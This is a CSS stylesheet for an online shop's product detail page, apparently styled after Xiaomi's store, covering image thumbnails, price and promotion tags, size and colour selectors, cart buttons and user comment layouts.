.goods-detail .goods-batch-img-list-block .goods-shape-5 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-6 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-7 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-8 .batch-goods-name, .goods-detail .goods-batch-img-list-block .goods-shape-9 .batch-goods-name {
    font-size: 14px;
    color: #333;
    line-height: 14px;
    margin-top: 10px
}

.goods-detail .goods-info-rightbox {
    position: relative
}

.goods-detail .goods-info-leftborder {
    position: absolute;
    width: 0;
    height: 100%;
    left: -120px;
    display: none;
    border-left: 1px solid #e0e0e0
}

.goods-detail .goods-small-pic {
    position: absolute;
    left: 0;
    top: 0
}

.goods-detail .goods-small-pic li {
    height: 60px;
    cursor: pointer;
    zoom: 1;
    padding: 4px;
    border: 1px solid #e0e0e0;
    margin-bottom: 14px;
    -webkit-transition: border-color .4s ease-out;
    transition: border-color .4s ease-out
}

.goods-detail .goods-info-head .goods-info-head-batch, .goods-detail .goods-info-head .goods-info-head-colors {
    padding-top: 18px
}

.goods-detail .goods-small-pic li img {
    width: 60px;
    height: 60px
}

.goods-detail .goods-small-pic li:hover {
    border-color: #b0b0b0
}

.goods-detail .goods-small-pic li.current {
    cursor: default;
    border-color: #ff6700
}

.goods-detail .goods-small-pic li.current:hover {
    border-color: #ff6700
}

.goods-detail .goods-info-head .goods-name {
    color: #333;
    font-size: 28px;
    font-size: 20px;
    font-weight: 700;
    line-height: 38px
}

.goods-detail .goods-info-head .goods-subtitle {
    margin-top: 7px
}

.goods-detail .goods-info-head .goods-phone-type p, .goods-detail .goods-info-head .goods-subtitle p {
    color: #616161;
    font-size: 14px;
    line-height: 23px
}

.goods-detail .goods-info-head .goods-info-head-price {
    margin-top: 20px;
    height: 66px;
    line-height: 66px;
    border-bottom: 1px solid #e0e0e0;
    color: #e13c41;
    font-size: 30px
}

.goods-detail .goods-info-head .goods-info-head-price i {
    font-size: 14px;
    font-style: normal;
    margin-left: -10px
}

.goods-detail .goods-info-head .goods-info-head-price del {
    display: inline-block;
    color: #b0b0b0;
    font-size: 14px;
    margin-left: 10px
}

.goods-detail .goods-info-head .goods-info-head-tip {
    margin-top: 10px
}

.goods-detail .goods-info-head .goods-info-head-tip li {
    color: #424242;
    font-size: 14px;
    line-height: 18px;
    margin-top: 4px
}

.goods-detail .goods-info-head .goods-info-head-tip li i {
    color: #fff;
    display: inline-block;
    font-style: normal;
    font-size: 12px;
    height: 18px;
    line-height: 18px;
    min-width: 60px;
    padding-left: 5px;
    padding-right: 5px;
    text-align: center;
    vertical-align: bottom;
    margin-right: 10px
}

.goods-detail .goods-info-head .goods-info-head-tip li.gift i {
    background-color: #e50dbb
}

.goods-detail .goods-info-head .goods-info-head-tip li.reduction i {
    background-color: #2196f3
}

.goods-detail .goods-info-head .goods-info-head-tip li.others i {
    background-color: #ffd600
}

.goods-detail .goods-info-head .goods-info-head-tip li.limited_discount i {
    background-color: #e53935
}

.goods-detail .goods-info-head .goods-info-head-tip li.saleoff i {
    background-color: #545ad0
}

.goods-detail .goods-info-head .goods-info-head-tip li.bargain i {
    background-color: #ffac13
}

.goods-detail .goods-info-head .goods-info-head-tip li.new i {
    background-color: #83c44e
}

.goods-detail .goods-info-head .goods-info-head-colors .style-name {
    color: #757575;
    line-height: 20px;
    font-size: 14px;
    display: block
}

.goods-detail .goods-info-head .goods-info-head-colors .colorli {
    float: left;
    position: relative;
    margin-right: 14px;
    margin-top: 10px
}

.goods-detail .goods-info-head .goods-info-head-colors a {
    display: block;
    border: 1px solid #e0e0e0;
    text-align: center;
    width: 38px;
    height: 38px
}

.goods-detail .goods-info-head .goods-info-head-colors a.current {
    border-color: #ff6700
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-name {
    font-size: 14px;
    color: #757575;
    line-height: 25px
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-info {
    font-size: 14px;
    color: #ff6700;
    line-height: 25px;
    margin-top: 10px;
    display: none
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list:before {
    content: " ";
    display: table
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li {
    border: 1px solid #e0e0e0;
    height: 38px;
    margin-right: 10px;
    margin-top: 11px;
    line-height: 38px;
    font-size: 14px;
    text-align: center;
    color: #757575;
    float: left;
    -webkit-transition: border-color .4s ease-out;
    transition: border-color .4s ease-out;
    padding-left: 13px;
    padding-right: 13px;
    cursor: pointer
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li i {
    color: #ff6700
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.current {
    color: #ff6700;
    border-color: #ff6700;
    cursor: default
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.current:hover {
    border-color: #ff6700
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.default {
    padding: 0;
    width: 130px
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li:hover {
    border-color: #b0b0b0
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.disabled {
    background: #e0e0e0;
    opacity: 70;
    filter: alpha(opacity=7000) \9;
    cursor: default;
    border: none;
    padding: 0
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.disabled .btn[disabled] {
    width: auto;
    height: 40px;
    line-height: 40px;
    padding-left: 13px;
    padding-right: 13px;
    color: #e0e0e0 !important
}

.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.disabled .btn[disabled] i {
    color: #e0e0e0 !important
}

.goods-detail .goods-info-head .goods-info-head-line {
    margin-top: 20px
}

.goods-detail .goods-info-head .goods-info-head-line .label {
    color: #757575;
    line-height: 38px;
    font-size: 14px;
    display: block;
    text-align: left;
    float: left
}

.goods-detail .goods-info-head .goods-info-head-line .cont {
    display: block;
    line-height: 38px;
    float: left
}

.goods-detail .goods-info-head .goods-info-head-line ul {
    margin-top: 10px
}

.goods-detail .goods-info-head .goods-info-head-line ul li {
    line-height: 38px
}

.goods-detail .goods-info-head .goods-info-head-box {
    margin-top: 20px;
    background: #f9f9fa
}

.goods-detail .goods-info-head .goods-info-head-box ul li a.disabled, .goods-detail .goods-info-head .goods-info-head-size ul li a.disabled {
    background: #e0e0e0;
    opacity: 70;
    filter: alpha(opacity=7000) \9;
    cursor: default
}

.goods-detail .goods-info-head .goods-info-head-box .label {
    color: #757575;
    line-height: 20px;
    font-size: 14px;
    text-align: left
}

.goods-detail .goods-info-head .goods-info-head-box ul {
    margin-top: 10px
}

.goods-detail .goods-info-head .goods-info-head-box ul li {
    line-height: 38px;
    margin-right: 10px;
    position: relative;
    min-width: 50px
}

.goods-detail .goods-info-head .goods-info-head-box ul li a {
    border: 1px solid #e0e0e0;
    display: block;
    font-size: 14px;
    height: 48px;
    width: auto;
    padding: 0 5px;
    line-height: 48px;
    color: #757575;
    outline: 0;
    -webkit-transition: border-color .4s ease-out;
    transition: border-color .4s ease-out
}

.goods-detail .goods-info-head .goods-info-head-box ul li .btn[disabled] {
    width: auto;
    min-width: 50px;
    padding: 0 5px;
    height: 50px;
    font-size: 14px;
    line-height: 50px
}

.goods-detail .goods-info-head .goods-info-head-box ul li:hover a {
    border: 1px solid #b0b0b0;
    text-decoration: none
}

.goods-detail .goods-info-head .goods-info-head-box ul li:hover a.disabled {
    border: 1px solid #e0e0e0
}

.goods-detail .goods-info-head .goods-info-head-box ul li.current a {
    border-color: #ff6700
}

.goods-detail .goods-info-head .goods-info-head-size {
    padding-top: 18px
}

.goods-detail .goods-info-head .goods-info-head-size .label {
    color: #757575;
    line-height: 48px;
    font-size: 14px;
    display: block;
    text-align: left;
    float: left
}

.goods-detail .goods-info-head .goods-info-head-size ul {
    float: left
}

.goods-detail .goods-info-head .goods-info-head-size ul li {
    float: left;
    line-height: 38px;
    margin-right: 10px;
    position: relative;
    text-align: center;
    min-width: 50px;
    min-height: 50px
}

.goods-detail .goods-info-head .goods-info-head-size ul li a {
    border: 1px solid #e0e0e0;
    display: block;
    font-size: 14px;
    height: 50px;
    width: auto;
    padding: 0 5px;
    line-height: 50px;
    color: #757575;
    outline: 0;
    -webkit-transition: border-color .4s ease-out;
    transition: border-color .4s ease-out
}

.goods-detail .goods-info-head .goods-info-head-size ul li .btn[disabled] {
    width: auto;
    min-width: 50px;
    padding: 0 5px;
    height: 50px;
    font-size: 14px;
    line-height: 50px
}

.goods-detail .goods-info-head .goods-info-head-size ul li:hover a {
    border: 1px solid #b0b0b0;
    text-decoration: none
}

.goods-detail .goods-info-head .goods-info-head-size ul li:hover a.disabled {
    border: 1px solid #e0e0e0
}

.goods-detail .goods-info-head .goods-info-head-size ul li.current a {
    border-color: #ff6700
}

.goods-detail .goods-info-head .goods-info-head-size ul li.colorli a {
    padding: 0
}

.goods-detail .goods-info-head .goods-info-head-size ul li.colorli a img {
    vertical-align: top
}

.goods-detail .goods-info-head .goods-info-head-cart {
    height: 50px;
    margin-top: 30px;
    position: relative
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-add-cart-btn, .goods-detail .goods-info-head .goods-info-head-cart .goods-over-btn {
    height: 48px;
    line-height: 48px;
    font-size: 16px;
    display: block;
    float: left;
    text-align: center
}

.goods-detail .goods-info-head .goods-info-head-cart .btn-cart {
    border: 1px solid #e13c41;
    background: #e13c41;
    color: #FFF;
    width: 200px;
    line-height: 46px
}

.goods-detail .goods-info-head .goods-info-head-cart .btn-cart:hover {
    background: #f9444a
}

.goods-detail .goods-info-head .goods-info-head-cart .btn-buy {
    border: 1px solid #e13c41;
    background: #fff;
    color: #e13c41;
    font-weight: 700;
    width: 200px;
    line-height: 46px
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-add-cart-btn i {
    font-size: 20px;
    padding-right: 7px;
    vertical-align: 0
}

.goods-detail .goods-info-head .goods-info-head-cart a {
    padding: 0 20px;
    margin-right: 20px
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn {
    font-size: 16px;
    position: relative;
    height: 48px;
    display: block;
    float: left;
    text-align: center;
    line-height: 48px
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn i {
    padding-right: 7px;
    font-size: 20px
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn .red {
    color: #e53935;
    position: absolute;
    top: 13px;
    left: 40px;
    display: none;
    font-size: 24px
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn .redsd {
    -webkit-animation: heartGrow1 ease-out 1s;
    animation: heartGrow1 ease-out 1s
}

.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn.current .red {
    display: block
}

.goods-detail .goods-info-head .goods-info-head-cart .goodsDetailInfo {
    position: absolute;
    height: 48px;
    line-height: 48px;
    border: 1px solid #ff6700;
    color: #616161;
    font-size: 12px;
    top: 0;
    left: 271px;
    width: 147px;
    background-color: #fff;
    z-index: 10;
    text-align: center
}

.goods-detail .goods-info-head .goods-info-head-cart .goodsDetailInfo:after {
    content: "";
    border: 8px solid #ff6700;
    border-color: transparent #ff6700 transparent transparent;
    border-style: dashed solid dashed dashed;
    width: 0;
    height: 0;
    position: absolute;
    top: 16px;
    left: -16px
}

.goods-detail .goods-info-head .goods-info-head-cart .goodsBatchNextStep {
    position: absolute;
    width: 261px;
    cursor: pointer;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    background: #ff6700;
    color: #fff;
    text-align: center;
    z-index: 5
}

.goods-detail-comment-groom .container, .goods-detail-desc {
    background-color: #fff
}

.goods-detail .goods-info-head .goods-info-head-cart .stopCursor {
    cursor: url(//s1.mi.com/images/cur6.cur), pointer
}

.goods-detail .goods-info-head .goods-info-head-policy {
    margin-top: 20px;
    color: #b0b0b0
}

.goods-detail .goods-info-head .goods-info-head-policy i {
    color: #83c44e;
    font-size: 18px;
    margin-right: 5px;
    display: inline-block;
    vertical-align: middle
}

.goods-detail .goods-info-head .goods-info-head-policy span {
    display: inline-block;
    vertical-align: middle
}

.goods-detail .goods-info-head .goods-info-head-userfaq {
    border-top: 1px solid #e0e0e0;
    border-bottom: 1px solid #e0e0e0;
    margin-top: 20px;
    padding-top: 10px;
    padding-bottom: 10px
}

.goods-detail .goods-info-head .goods-info-head-userfaq:before {
    content: " ";
    display: table
}

.goods-detail .goods-info-head .goods-info-head-userfaq:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail .goods-info-head .goods-info-head-userfaq li {
    width: 33.33333%;
    text-align: center;
    color: #757575;
    font-size: 12px;
    float: left;
    display: block;
    height: 20px;
    cursor: pointer;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail .goods-info-head .goods-info-head-userfaq li b {
    font-weight: 400;
    color: #757575;
    padding-left: 5px
}

.goods-detail .goods-info-head .goods-info-head-userfaq li.mid {
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0
}

.goods-detail .goods-info-head .goods-info-head-userfaq li:hover, .goods-detail .goods-info-head .goods-info-head-userfaq li:hover b {
    color: #ff6700
}

.goods-detail .showBatchLayer .goods-batch-img-list-block {
    left: -14px
}

.goods-detail .showBatchLayer .goods-detail-left-info {
    overflow: hidden
}

.goods-detail .showBatchLayer .goods-info-head-batch .batch-info, .goods-detail .showBatchLayer .goods-info-leftborder {
    display: block
}

.goods-detail .goods-info-foot {
    padding-top: 14px;
    font-size: 14px;
    color: #757575
}

.goods-detail .goods-info-foot a {
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail .goods-info-foot a .iconfont {
    font-size: 16px;
    line-height: 14px;
    vertical-align: -2px
}

.full-screen-border {
    height: 0;
    border-top: 1px solid #e0e0e0
}

.goods-detail-comment-groom .main-block {
    padding-top: 40px;
    padding-left: 48px;
    padding-bottom: 43px;
    text-align: center
}

.goods-detail-comment-groom .main-block:before {
    content: " ";
    display: table
}

.goods-detail-comment-groom .main-block:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-comment-groom .main-block li {
    float: left
}

.goods-detail-comment-groom .main-block .percent {
    width: 280px
}

.goods-detail-comment-groom .main-block .percent .per-num {
    height: 85px;
    font-size: 24px;
    color: #ff6700;
    line-height: 85px
}

.goods-detail-comment-groom .main-block .percent .per-num i {
    font-family: Avenir, arial, sans-serif;
    font-size: 80px
}

.goods-detail-comment-groom .main-block .percent .per-title {
    color: #757575;
    font-size: 14px;
    line-height: 15px;
    margin-top: 5px
}

.goods-detail-comment-groom .main-block .percent .per-amount {
    font-size: 14px;
    color: #b0b0b0;
    line-height: 14px;
    margin-top: 10px
}

.goods-detail-comment-groom .main-block .groom-content {
    width: 360px;
    margin-left: 67px
}

.goods-detail-comment-groom .main-block .groom-content dt {
    height: 50px;
    position: relative
}

.goods-detail-comment-groom .main-block .groom-content .groom-content-userImage {
    position: absolute;
    width: 40px;
    height: 40px;
    left: 0;
    top: 0
}

.goods-detail-comment-groom .main-block .groom-content .groom-content-userImage img {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    border-style: solid;
    border-width: 2px
}

.goods-detail-comment-groom .main-block .groom-content .groom-content-userName {
    position: absolute;
    width: 150px;
    font-size: 14px;
    color: #757575;
    line-height: 40px;
    height: 40px;
    left: 55px;
    top: 0;
    text-align: left
}

.goods-detail-comment-groom .main-block .groom-content .groom-content-commentNum {
    position: absolute;
    right: 0;
    font-size: 12px;
    color: #b0b0b0;
    line-height: 40px;
    height: 40px;
    top: 0
}

.goods-detail-comment-groom .main-block .groom-content dd {
    font-size: 16px;
    line-height: 30px;
    text-align: left;
    height: 94px;
    overflow: hidden
}

.goods-detail-comment-groom .main-block .item-rainbow-1 .groom-content-userImage img {
    border-color: #ff6700
}

.goods-detail-comment-groom .main-block .item-rainbow-1 dd {
    color: #ff6700
}

.goods-detail-comment-groom .main-block .item-rainbow-2 .groom-content-userImage img {
    border-color: #83c44e
}

.goods-detail-comment-groom .main-block .item-rainbow-2 dd {
    color: #83c44e
}

.goods-detail-comment-groom .main-block .item-rainbow-3 .groom-content-userImage img {
    border-color: #ffac13
}

.goods-detail-comment-groom .main-block .item-rainbow-3 dd {
    color: #ffac13
}

.goods-detail-comment-groom .main-block .item-rainbow-4 .groom-content-userImage img {
    border-color: #ffd600
}

.goods-detail-comment-groom .main-block .item-rainbow-4 dd {
    color: #ffd600
}

.goods-detail-comment-groom .main-block .item-rainbow-5 .groom-content-userImage img {
    border-color: #2196f3
}

.goods-detail-comment-groom .main-block .item-rainbow-5 dd {
    color: #2196f3
}

.goods-detail-comment-groom .main-block .item-rainbow-6 .groom-content-userImage img {
    border-color: #545ad0
}

.goods-detail-comment-groom .main-block .item-rainbow-6 dd {
    color: #545ad0
}

.goods-detail-comment-groom .main-block .item-rainbow-7 .groom-content-userImage img {
    border-color: #e53935
}

.goods-detail-comment-groom .main-block .item-rainbow-7 dd {
    color: #e53935
}

.goods-detail-comment-groom .main-block .item-rainbow-8 .groom-content-userImage img {
    border-color: #a31daf
}

.goods-detail-comment-groom .main-block .item-rainbow-8 dd {
    color: #a31daf
}

.goods-detail-comment-groom .main-block .item-rainbow-9 .groom-content-userImage img {
    border-color: #f93e7a
}

.goods-detail-comment-groom .main-block .item-rainbow-9 dd {
    color: #f93e7a
}

.goods-detail-comment-groom .main-block .item-rainbow-10 .groom-content-userImage img {
    border-color: #00c0a5
}

.goods-detail-comment-groom .main-block .item-rainbow-10 dd {
    color: #00c0a5
}

.goods-detail-nav {
    background: #fff
}

.goods-detail-nav .detail-list {
    margin: 0 auto;
    list-style-type: none;
    height: 38px;
    background: #eee
}

.goods-detail-nav .detail-list:before {
    content: " ";
    display: table
}

.goods-detail-nav .detail-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-nav .detail-list li {
    float: left;
    width: 170px;
    height: 38px;
    margin-top: 0;
    line-height: 38px;
    text-align: center;
    font-size: 16px;
    color: #333
}

.goods-detail-nav .detail-list li i {
    color: #b0b0b0;
    font-style: normal;
    vertical-align: 1px
}

.goods-detail-nav .detail-list li a {
    width: 170px;
    display: block;
    cursor: pointer;
    border-right: 1px solid #e0e0e0;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-nav .detail-list li.last {
    border-right: none
}

.goods-detail-nav .detail-list li.current a {
    background: #e13c41;
    color: #FFF
}

.goods-detail-nav .detail-list li.current i {
    color: #FFF
}

.goods-detail-desc {
    text-align: center;
    padding: 20px 45px;
    min-height: 450px
}

.goods-detail-desc .container {
    overflow: hidden
}

.goods-detail-desc .desc-font-block {
    margin: 0 auto;
    overflow: hidden;
    padding-top: 44px;
    padding-bottom: 44px
}

.goods-detail-desc .title {
    font-size: 30px;
    color: #424242;
    line-height: 30px;
    font-weight: 400
}

.goods-detail-desc .content {
    font-size: 16px;
    color: #757575;
    line-height: 26px;
    margin-top: 10px
}

.goods-detail-desc .mi-carousel {
    position: relative
}

.goods-detail-desc .mi-carousel .item-list {
    display: none
}

.goods-detail-desc .mi-carousel .item-list li {
    float: left
}

.goods-detail-desc .mi-carousel .zss-controls {
    position: absolute;
    top: 50%;
    left: 0;
    width: 1226px;
    margin-top: -48px
}

.goods-detail-desc .mi-carousel .zss-controls .control-prev {
    float: left
}

.goods-detail-desc .mi-carousel .zss-controls .control-next {
    float: right
}

.goods-detail-desc .video {
    height: 740px
}

.goods-detail-nav-name-block {
    background-color: #fff;
    padding: 20px 45px
}

.goods-detail-nav-name-block .main-block {
    height: 60px
}

.goods-detail-nav-name-block .main-block .border-line {
    margin-top: 30px;
    height: 0;
    border-top: 1px solid #e0e0e0
}

.goods-detail-nav-name-block .main-block .nav-name {
    width: 300px;
    height: 30px;
    line-height: 30px;
    margin: -15px auto 0;
    text-align: center;
    font-size: 30px;
    font-weight: 400;
    color: #b0b0b0;
    background-color: #f5f5f5
}

.goods-detail-param .container {
    background-color: #fff
}

.goods-detail-param .param-list {
    padding-top: 50px;
    padding-left: 35px
}

.goods-detail-param .param-list:before {
    content: " ";
    display: table
}

.goods-detail-param .param-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-param .param-list li {
    float: left
}

.goods-detail-param .param-list .goods-img {
    width: 240px;
    position: relative;
    height: 180px
}

.goods-detail-param .param-list .goods-img img {
    width: 150px;
    position: absolute;
    top: -10px;
    left: 0
}

.goods-detail-param .param-list dt {
    font-size: 16px;
    color: #757575;
    line-height: 30px;
    height: 30px;
    margin-bottom: 5px
}

.goods-detail-param .param-list dd {
    font-size: 14px;
    color: #757575;
    line-height: 20px
}

.goods-detail-param .param-list .goods-tech-spec ul:before {
    content: " ";
    display: table
}

.goods-detail-param .param-list .goods-tech-spec ul:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-param .param-list .goods-tech-spec dt .iconimg {
    height: 23px;
    width: 27px;
    background-position: 1px -25px;
    vertical-align: -3px
}

.goods-detail-param .param-list .goods-tech-spec li {
    width: 290px;
    height: 44px;
    font-size: 14px;
    line-height: 20px;
    color: #424242;
    margin-right: 23px;
    margin-bottom: 6px;
    overflow: hidden
}

.goods-detail-comment .comment-name {
    font-size: 20px;
    color: #424242;
    line-height: 60px;
    font-weight: 400
}

.goods-detail-comment .comment-order-title {
    height: 60px;
    line-height: 60px;
    font-size: 20px;
    margin-top: 10px;
    margin-bottom: 10px
}

.goods-detail-comment .comment-order-title:before {
    content: " ";
    display: table
}

.goods-detail-comment .comment-order-title:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-comment .comment-order-title .left-title {
    float: left;
    height: 60px;
    line-height: 60px
}

.goods-detail-comment .comment-order-title .right-title {
    float: right;
    height: 60px;
    cursor: pointer;
    line-height: 60px;
    color: #757575;
    font-size: 14px;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-comment .comment-order-title .right-title .iconfont {
    display: inline-block;
    border: 1px solid #e0e0e0;
    width: 16px;
    height: 16px;
    font-size: 16px;
    line-height: 16px;
    text-align: center;
    margin-right: 5px;
    color: #f5f5f5;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out;
    vertical-align: -2px
}

.goods-detail-comment .comment-order-title .right-title.current {
    color: #ff6700
}

.goods-detail-comment .comment-order-title .right-title.current .iconfont {
    border-color: #ff6700;
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-content {
    margin-top: 0
}

.goods-detail-comment .goods-detail-comment-list {
    overflow: hidden
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-1 {
    border-left-color: #ffac13
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-2 {
    border-left-color: #83c44e
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-3 {
    border-left-color: #2196f3
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-4 {
    border-left-color: #e53935
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-5 {
    border-left-color: #00c0a5
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-6 {
    border-left-color: #ffac13
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-7 {
    border-left-color: #83c44e
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-8 {
    border-left-color: #2196f3
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-9 {
    border-left-color: #e53935
}

.goods-detail-comment .goods-detail-comment-list .item-rainbow-10 {
    border-left-color: #00c0a5
}

.goods-detail-comment .goods-detail-comment-list li {
    margin-bottom: 14px;
    border-left-style: solid;
    border-left-width: 2px;
    padding-top: 45px;
    padding-left: 105px;
    background-color: #fff;
    padding-bottom: 60px;
    position: relative
}

.goods-detail-comment .goods-detail-comment-list li .user-image {
    position: absolute;
    left: 24px;
    top: 45px;
    height: 54px;
    width: 54px
}

.goods-detail-comment .goods-detail-comment-list li .user-image img {
    width: 54px;
    height: 54px;
    border-radius: 50%
}

.goods-detail-comment .goods-detail-comment-list li .user-emoj {
    position: absolute;
    top: 48px;
    right: 21px;
    font-size: 18px;
    color: #ffd600;
    height: 20px;
    line-height: 20px
}

.goods-detail-comment .goods-detail-comment-list li .user-emoj .iconfont {
    font-size: 25px;
    vertical-align: -3px
}

.goods-detail-comment .goods-detail-comment-list li .user-name-info {
    position: absolute;
    left: 25px;
    bottom: 20px;
    font-size: 12px;
    color: #b0b0b0
}

.goods-detail-comment .goods-detail-comment-list li .user-name-info .user-name {
    padding-right: 13px
}

.goods-detail-comment .goods-detail-comment-list li .user-hand-block {
    position: absolute;
    bottom: 20px;
    right: 72px;
    font-size: 12px
}

.goods-detail-comment .goods-detail-comment-list li .user-hand-block a {
    color: #b0b0b0
}

.goods-detail-comment .goods-detail-comment-list li .user-hand-block a.current {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-list li .user-hand-block .amount {
    min-width: 10px;
    display: inline-block
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content {
    border-bottom: 1px solid #e0e0e0;
    word-break: break-word
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-detail {
    font-size: 18px;
    color: #757575;
    line-height: 33px;
    margin-right: 85px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-detail a {
    color: #424242;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-detail a:hover {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img {
    position: relative;
    height: 185px;
    margin-top: 22px;
    padding-left: 0;
    padding-right: 30px;
    overflow: hidden
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block {
    position: absolute;
    left: 0;
    overflow: hidden;
    cursor: -webkit-zoom-in;
    cursor: zoom-in
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block .commentImg {
    display: none
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block .loader {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -10px;
    margin-left: -2px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block.showimg .commentImg {
    display: block
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block.showimg .loader, .goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-5 {
    display: none
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-1 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-2 {
    width: 78px;
    height: 78px;
    left: 246px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-3 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-4 {
    width: 78px;
    height: 78px;
    left: 246px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-1 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-2 {
    width: 78px;
    height: 78px;
    left: 246px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-3 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-4 {
    width: 78px;
    height: 78px;
    left: 246px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-1 {
    width: 160px;
    height: 160px;
    left: 164px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-2 {
    width: 78px;
    height: 78px;
    left: 328px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-3 {
    width: 78px;
    height: 78px;
    left: 328px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-3 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-3 .img-1 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-3 .img-2 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-2 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-2 .img-1 {
    width: 160px;
    height: 160px;
    left: 164px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-1 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .self-image {
    position: absolute;
    left: 0;
    top: 0;
    width: 28px;
    height: 28px;
    border-radius: 50%
}

